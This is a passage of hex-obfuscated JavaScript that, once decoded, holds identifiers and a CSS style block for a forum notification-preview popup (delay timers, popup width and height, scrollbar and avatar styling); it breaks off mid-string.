'\x6c'+'\x4e'+'\x61'+'\x76'+'\x69'+'\x67'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x45'+'\x76'+'\x65'+'\x6e'+'\x74'+'\x73',0x14,'\x50'+'\x52'+'\x45'+'\x56'+'\x49'+'\x45'+'\x57'+'\x5f'+'\x44'+'\x49'+'\x53'+'\x50'+'\x4c'+'\x41'+'\x59'+'\x5f'+'\x43'+'\x4f'+'\x4e'+'\x46'+'\x49'+'\x47','\x74'+'\x72'+'\x61'+'\x6e'+'\x73'+'\x6c'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e','\x73'+'\x68'+'\x6f'+'\x77'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x72','\x68'+'\x69'+'\x64'+'\x65'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x72','\x24'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x70'+'\x75'+'\x70'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72','\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x43'+'\x61'+'\x63'+'\x68'+'\x65','\x4e'+'\x4f'+'\x54'+'\x49'+'\x46'+'\x49'+'\x43'+'\x41'+'\x54'+'\x49'+'\x4f'+'\x4e'+'\x5f'+'\x49'+'\x54'+'\x45'+'\x4d'+'\x5f'+'\x53'+'\x45'+'\x4c'+'\x45'+'\x43'+'\x54'+'\x4f'+'\x52','\x75'+'\x73'+'\x65'+'\x20'+'\x73'+'\x74'+'\x72'+'\x69'+'\x63'+'\x74','\x77'+'\x69'+'\x6e'+'\x64'+'\x6f'+'\x77','\x66'+'\x6f'+'\x72'+'\x75'+'\x6d'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x53'+'\x79'+'\x73'+'\x74'+'\x65'+'\x6d'+'\x49'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x65'+'\x64',!![],0x190,'\x53'+'\x48'+'\x4f'+'\x57'+'\x5f'+'\x44'+'\x45'+'\x4c'+'\x41'+'\x59'+'\x5f'+'\x4d'+'\x53',0xc8,'\x48'+'\x49'+'\x44'+'\x45'+'\x5f'+'\x44'+'\x45'+'\x4c'+'\x41'+'\x59'+'\x5f'+'\x4d'+'\x53','\x50'+'\x52'+'\x45'+'\x56'+'\x49'+'\x45'+'\x57'+'\x5f'+'\x57'+'\x49'+'\x44'+'\x54'+'\x48',0x12c,'\x4d'+'\x4f'+'\x42'+'\x49'+'\x4c'+'\x45'+'\x5f'+'\x57'+'\x49'+'\x44'+'\x54'+'\x48',0x14a,'\x4d'+'\x41'+'\x58'+'\x5f'+'\x48'+'\x45'+'\x49'+'\x47'+'\x48'+'\x54','\x66'+'\x6f'+'\x72'+'\x75'+'\x6d'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72','\x43'+'\x4f'+'\x4e'+'\x54'+'\x41'+'\x49'+'\x4e'+'\x45'+'\x52'+'\x5f'+'\x49'+'\x44','\x5b'+'\x63'+'\x6f'+'\x6d'+'\x70'+'\x6f'+'\x6e'+'\x65'+'\x6e'+'\x74'+'\x3d'+'\x22'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73'+'\x2f'+'\x6c'+'\x69'+'\x73'+'\x74'+'\x22'+'\x5d'+'\x20'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x6e'+'\x69'+'\x64'+'\x5d','\x74'+'\x72'+'\x61'+'\x6e'+'\x73'+'\x6c'+'\x61'+'\x74'+'\x6f'+'\x72','\x61'+'\x70'+'\x70','\x72'+'\x65'+'\x71'+'\x75'+'\x69'+'\x72'+'\x65',0x1,'\x74'+'\x72'+'\x61'+'\x6e'+'\x73'+'\x6c'+'\x61'+'\x74'+'\x65','\x65'+'\x72'+'\x72'+'\x6f'+'\x72'+'\x24'+'\x24'+'\x31',0x15,'\x0a'+'\x20'+'\x20'+'\x20'+'\x20'+'\x3c'+'\x73'+'\x74'+'\x79'+'\x6c'+'\x65'+'\x3e'+'\x0a'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x70'+'\x6f'+'\x73'+'\x69'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x3a'+'\x20'+'\x61'+'\x62'+'\x73'+'\x6f'+'\x6c'+'\x75'+'\x74'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x64'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x3a'+'\x20'+'\x66'+'\x6c'+'\x65'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x66'+'\x6c'+'\x65'+'\x78'+'\x2d'+'\x64'+'\x69'+'\x72'+'\x65'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x3a'+'\x20'+'\x63'+'\x6f'+'\x6c'+'\x75'+'\x6d'+'\x6e'+'\x3b'+'\x0a'+'\x09'+'\x70'+'\x61'+'\x64'+'\x64'+'\x69'+'\x6e'+'\x67'+'\x3a'+'\x20'+'\x30'+'\x3b'+'\x0a'+'\x09'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x34'+'\x30'+'\x30'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x6d'+'\x61'+'\x78'+'\x2d'+'\x68'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x33'+'\x33'+'\x30'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x74'+'\x65'+'\x78'+'\x74'+'\x2d'+'\x61'+'\x6c'+'\x69'+'\x67'+'\x6e'+'\x3a'+'\x20'+'\x72'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x61'+'\x64'+'\x69'+'\x75'+'\x73'+'\x3a'+'\x20'+'\x38'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x62'+'\x61'+'\x63'+'\x6b'+'\x67'+'\x72'+'\x6f'+'\x75'+'\x6e'+'\x64'+'\x3a'+'\x20'+'\x23'+'\x66'+'\x66'+'\x66'+'\x3b'+'\x0a'+'\x09'+'\x62'+'\x6f'+'\x78'+'\x2d'+'\x73'+'\x68'+'\x61'+'\x64'+'\x6f'+'\x77'+'\x3a'+'\x20'+'\x32'+'\x70'+'\x78'+'\x20'+'\x32'+'\x70'+'\x78'+'\x20'+'\x31'+'\x33'+'\x70'+'\x78'+'\x20'+'\x34'+'\x70'+'\x78'+'\x20'+'\x72'+'\x67'+'\x62'+'\x61'+'\x28'+'\x30'+'\x2c'+'\x20'+'\x30'+'\x2c'+'\x20'+'\x30'+'\x2c'+'\x20'+'\x30'+'\x2e'+'\x35'+'\x29'+'\x3b'+'\x0a'+'\x09'+'\x7a'+'\x2d'+'\x69'+'\x6e'+'\x64'+'\x65'+'\x78'+'\x3a'+'\x20'+'\x31'+'\x30'+'\x30'+'\x30'+'\x30'+'\x3b'+'\x0a'+'\x09'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x66'+'\x6c'+'\x6f'+'\x77'+'\x3a'+'\x20'+'\x68'+'\x69'+'\x64'+'\x64'+'\x65'+'\x6e'+'\x3b'+'\x0a'+'\x09'+'\x64'+'\x69'+'\x72'+'\x65'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x3a'+'\x20'+'\x72'+'\x74'+'\x6c'+'\x3b'+'\x0a'+'\x0a'+'\x09'+'\x3a'+'\x3a'+'\x2d'+'\x77'+'\x65'+'\x62'+'\x6b'+'\x69'+'\x74'+'\x2d'+'\x73'+'\x63'+'\x72'+'\x6f'+'\x6c'+'\x6c'+'\x62'+'\x61'+'\x72'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x68'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x35'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x35'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x3a'+'\x3a'+'\x2d'+'\x77'+'\x65'+'\x62'+'\x6b'+'\x69'+'\x74'+'\x2d'+'\x73'+'\x63'+'\x72'+'\x6f'+'\x6c'+'\x6c'+'\x62'+'\x61'+'\x72'+'\x2d'+'\x74'+'\x68'+'\x75'+'\x6d'+'\x62'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x61'+'\x64'+'\x69'+'\x75'+'\x73'+'\x3a'+'\x20'+'\x32'+'\x30'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x62'+'\x61'+'\x63'+'\x6b'+'\x67'+'\x72'+'\x6f'+'\x75'+'\x6e'+'\x64'+'\x3a'+'\x20'+'\x23'+'\x39'+'\x39'+'\x63'+'\x65'+'\x66'+'\x66'+'\x3b'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x3a'+'\x3a'+'\x2d'+'\x77'+'\x65'+'\x62'+'\x6b'+'\x69'+'\x74'+'\x2d'+'\x73'+'\x63'+'\x72'+'\x6f'+'\x6c'+'\x6c'+'\x62'+'\x61'+'\x72'+'\x2d'+'\x74'+'\x72'+'\x61'+'\x63'+'\x6b'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x61'+'\x64'+'\x69'+'\x75'+'\x73'+'\x3a'+'\x20'+'\x32'+'\x30'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x62'+'\x61'+'\x63'+'\x6b'+'\x67'+'\x72'+'\x6f'+'\x75'+'\x6e'+'\x64'+'\x3a'+'\x20'+'\x23'+'\x65'+'\x36'+'\x66'+'\x39'+'\x66'+'\x66'+'\x3b'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x68'+'\x65'+'\x61'+'\x64'+'\x65'+'\x72'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x62'+'\x61'+'\x63'+'\x6b'+'\x67'+'\x72'+'\x6f'+'\x75'+'\x6e'+'\x64'+'\x3a'+'\x20'+'\x23'+'\x66'+'\x38'+'\x66'+'\x39'+'\x66'+'\x61'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x70'+'\x61'+'\x64'+'\x64'+'\x69'+'\x6e'+'\x67'+'\x3a'+'\x20'+'\x31'+'\x32'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x62'+'\x6f'+'\x74'+'\x74'+'\x6f'+'\x6d'+'\x3a'+'\x20'+'\x31'+'\x70'+'\x78'+'\x20'+'\x73'+'\x6f'+'\x6c'+'\x69'+'\x64'+'\x20'+'\x23'+'\x65'+'\x65'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x64'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x3a'+'\x20'+'\x66'+'\x6c'+'\x65'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x61'+'\x6c'+'\x69'+'\x67'+'\x6e'+'\x2d'+'\x69'+'\x74'+'\x65'+'\x6d'+'\x73'+'\x3a'+'\x20'+'\x63'+'\x65'+'\x6e'+'\x74'+'\x65'+'\x72'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x67'+'\x61'+'\x70'+'\x3a'+'\x20'+'\x31'+'\x32'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x66'+'\x6c'+'\x65'+'\x78'+'\x2d'+'\x73'+'\x68'+'\x72'+'\x69'+'\x6e'+'\x6b'+'\x3a'+'\x20'+'\x30'+'\x3b'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x61'+'\x76'+'\x61'+'\x74'+'\x61'+'\x72'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x34'+'\x30'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x68'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x34'+'\x30'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x61'+'\x64'+'\x69'+'\x75'+'\x73'+'\x3a'+'\x20'+'\x35'+'\x30'+'\x25'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x2d'+'\x66'+'\x69'+'\x74'+'\x3a'+'\x20'+'\x63'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x66'+'\x6c'+'\x65'+'\x78'+'\x2d'+'\x73'+'\x68'+'\x72'+'\x69'+'\x6e'+'\x6b'+'\x3a'+'\x20'+'\x30'+'\x3b'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x75'+'\x73'+'\x65'+'\x72'+'\x2d'+'\x69'+'\x6e'+'\x66'+'\x6f'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x64'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x3a'+'\x20'+'\x66'+'\x6c'+'\x65'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x66'+'\x6c'+'\x65'+'\x78'+'\x2d'+'\x64'+'\x69'+'\x72'+'\x65'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x3a'+'\x20'+'\x63'+'\x6f'+'\x6c'+'\x75'+'\x6d'+'\x6e'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x66'+'\x6c'+'\x6f'+'\x77'+'\x3a'+'\x20'+'\x68'+'\x69'+'\x64'+'\x64'+'\x65'+'\x6e'+'\x3b'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x75'+'\x73'+'\x65'+'\x72'+'\x6e'+'\x61'+'\x6d'+'\x65'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x66'+'\x6f'+'\x6e'+'\x74'+'\x2d'+'\x77'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x62'+'\x6f'+'\x6c'+'\x64'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x66'+'\x6f'+'\x6e'+'\x74'+'\x2d'+'\x73'+'\x69'+'\x7a'+('\x65'+'\x3a'+'\x20'+'\x31'+'\x34'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x63'+'\x6f'+'\x6c'+'\x6f'+'\x72'+'\x3a'+'\x20'+'\x23'+'\x33'+'\x33'+'\x33'+'\x3b'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x73'+'\x75'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x66'+'\x6f'+'\x6e'+'\x74'+'\x2d'+'\x73'+'\x69'+'\x7a'+'\x65'+'\x3a'+'\x20'+'\x31'+'\x32'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x63'+'\x6f'+'\x6c'+'\x6f'+'\x72'+'\x3a'+'\x20'+'\x23'+'\x36'+'\x36'+'\x36'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x77'+'\x68'+'\x69'+'\x74'+'\x65'+'\x2d'+'\x73'+'\x70'+'\x61'+'\x63'+'\x65'+'\x3a'+'\x20'+'\x6e'+'\x6f'+'\x77'+'\x72'+'\x61'+'\x70'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x66'+'\x6c'+'\x6f'+'\x77'+'\x3a'+'\x20'+'\x68'+'\x69'+'\x64'+'\x64'+'\x65'+'\x6e'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x74'+'\x65'+'\x78'+'\x74'+'\x2d'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x66'+'\x6c'+'\x6f'+'\x77'+'\x3a'+'\x20'+'\x65'+'\x6c'+'\x6c'+'\x69'+'\x70'+'\x73'+'\x69'+'\x73'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x6d'+'\x61'+'\x78'+'\x2d'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x33'+'\x30'+'\x30'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x2e'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x70'+'\x61'+'\x64'+'\x64'+'\x69'+'\x6e'+'\x67'+'\x3a'+'\x20'+'\x31'+'\x30'+'\x70'+'\x78'+'\x20'+'\x31'+'\x35'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x66'+'\x6f'+'\x6e'+'\x74'+'\x2d'+'\x73'+'\x69'+'\x7a'+'\x65'+'\x3a'+'\x20'+'\x31'+'\x34'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x6c'+'\x69'+'\x6e'+'\x65'+'\x2d'+'\x68'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x31'+'\x2e'+'\x35'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x66'+'\x6c'+'\x6f'+'\x77'+'\x2d'+'\x79'+'\x3a'+'\x20'+'\x61'+'\x75'+'\x74'+'\x6f'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x66'+'\x6c'+'\x65'+'\x78'+'\x2d'+'\x67'+'\x72'+'\x6f'+'\x77'+'\x3a'+'\x20'+'\x31'+'\x3b'+'\x0a'+'\x0a'+'\x09'+'\x09'+'\x3a'+'\x6c'+'\x61'+'\x73'+'\x74'+'\x2d'+'\x6f'+'\x66'+'\x2d'+'\x74'+'\x79'+'\x70'+'\x65'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x6d'+'\x61'+'\x72'+'\x67'+'\x69'+'\x6e'+'\x3a'+'\x20'+'\x30'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x09'+'\x68'+'\x74'+'\x6d'+'\x6c'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x64'+'\x69'+'\x72'+'\x3d'+'\x22'+'\x72'+'\x74'+'\x6c'+'\x22'+'\x5d'+'\x20'+'\x26'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x77'+'\x6f'+'\x72'+'\x64'+'\x2d'+'\x77'+'\x72'+'\x61'+'\x70'+'\x3a'+'\x20'+'\x62'+'\x72'+'\x65'+'\x61'+'\x6b'+'\x2d'+'\x77'+'\x6f'+'\x72'+'\x64'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x77'+'\x6f'+'\x72'+'\x64'+'\x2d'+'\x62'+'\x72'+'\x65'+'\x61'+'\x6b'+'\x3a'+'\x20'+'\x62'+'\x72'+'\x65'+'\x61'+'\x6b'+'\x2d'+'\x77'+'\x6f'+'\x72'+'\x64'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x09'+'\x6c'+'\x69'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x70'+'\x61'+'\x64'+'\x64'+'\x69'+'\x6e'+'\x67'+'\x2d'+'\x62'+'\x6f'+'\x74'+'\x74'+'\x6f'+'\x6d'+'\x3a'+'\x20'+'\x31'+'\x30'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x66'+'\x6f'+'\x6e'+'\x74'+'\x2d'+'\x73'+'\x69'+'\x7a'+'\x65'+'\x3a'+'\x20'+'\x31'+'\x33'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x68'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x6d'+'\x61'+'\x78'+'\x2d'+'\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x3a'+'\x20'+'\x6e'+'\x6f'+'\x6e'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x62'+'\x6f'+'\x78'+'\x2d'+'\x73'+'\x68'+'\x61'+'\x64'+'\x6f'+'\x77'+'\x3a'+'\x20'+'\x6e'+'\x6f'+'\x6e'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x6f'+'\x75'+'\x74'+'\x6c'+'\x69'+'\x6e'+'\x65'+'\x3a'+'\x20'+'\x6e'+'\x6f'+'\x6e'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x09'+'\x2e'+'\x63'+'\x61'+'\x74'+'\x65'+'\x67'+'\x6f'+'\x72'+'\x79'+'\x2d'+'\x69'+'\x74'+'\x65'+'\x6d'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x6f'+'\x75'+'\x74'+'\x6c'+'\x69'+'\x6e'+'\x65'+'\x3a'+'\x20'+'\x6e'+'\x6f'+'\x6e'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x3a'+'\x20'+'\x6e'+'\x6f'+'\x6e'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x62'+'\x6f'+'\x78'+'\x2d'+'\x73'+'\x68'+'\x61'+'\x64'+'\x6f'+'\x77'+'\x3a'+'\x20'+'\x6e'+'\x6f'+'\x6e'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x09'+'\x2e'+'\x65'+'\x6d'+'\x6f'+'\x6a'+'\x69'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x68'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x32'+'\x33'+'\x70'+'\x78'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x32'+'\x33'+'\x70'+'\x78'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x09'+'\x69'+'\x6d'+'\x67'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x64'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x3a'+'\x20'+'\x69'+'\x6e'+'\x6c'+'\x69'+'\x6e'+'\x65'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x68'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x61'+'\x75'+'\x74'+'\x6f'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x61'+'\x75'+'\x74'+'\x6f'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x6d'+'\x61'+'\x78'+'\x2d'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x33'+'\x30'+'\x30'+'\x70'+'\x78'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x61'+'\x64'+'\x69'+'\x75'+'\x73'+'\x3a'+'\x20'+'\x30'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x09'+'\x61'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x63'+'\x6f'+'\x6c'+'\x6f'+'\x72'+'\x3a'+'\x20'+'\x23'+'\x30'+'\x30'+'\x37'+'\x62'+'\x66'+'\x66'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x74'+'\x65'+'\x78'+'\x74'+'\x2d'+'\x64'+'\x65'+'\x63'+'\x6f'+'\x72'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x3a'+'\x20'+'\x6e'+'\x6f'+'\x6e'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x09'+'\x61'+'\x3a'+'